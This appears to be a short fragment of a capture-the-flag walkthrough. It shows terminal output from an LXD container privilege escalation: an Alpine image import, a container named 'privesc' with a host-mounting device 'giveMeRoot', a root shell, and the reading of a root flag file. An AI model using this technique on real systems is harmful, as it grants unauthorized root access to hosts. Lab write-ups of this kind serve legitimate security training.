 Transferring image: 100% (211.58MB/s)error: Image with same fingerprint already exists
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------
-----------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DA
TE         |
+--------+--------------+--------+-------------------------------+--------+--------+------------------
-----------+
| alpine | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | May 9, 2025 at 8:
39am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------
-----------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # ls
~ # cd /
/ # cd mnt
/mnt # ls
root
/mnt # cat root/r
root/  run/
/mnt # cat root/root/root.txt
53c538ee33451a9c11d6479d7463d161